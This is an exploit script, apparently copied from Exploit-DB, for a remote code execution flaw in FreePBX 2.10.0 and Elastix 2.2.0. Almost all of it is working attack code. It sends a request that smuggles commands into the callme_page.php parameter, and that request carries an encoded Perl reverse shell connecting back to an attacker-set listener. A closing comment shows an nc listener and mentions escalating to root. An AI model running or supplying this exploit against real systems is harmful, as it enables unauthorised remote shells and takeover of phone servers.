 FreePBX 2.10.0 / Elastix 2.2.0 - Re
https://www.exploit-db.com/exploits/18650
# Discovered by Martin Tschirsich
# http://seclists.org/fulldisclosure/2012/Mar/234
# http://www.exploit-db.com/exploits/18649
############################################################
import urllib
import ssl
rhost="172.16.254.72"
lhost="172.16.254.223"
lport=443
extension="1000"
ssl._create_default_https_context = ssl._create_unverified_context
# Reverse shell payload
url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-
e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-
%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
urllib.urlopen(url)
# On Elastix, once we have a shell, we can escalate to root:
# root@bt:~# nc -lvp 443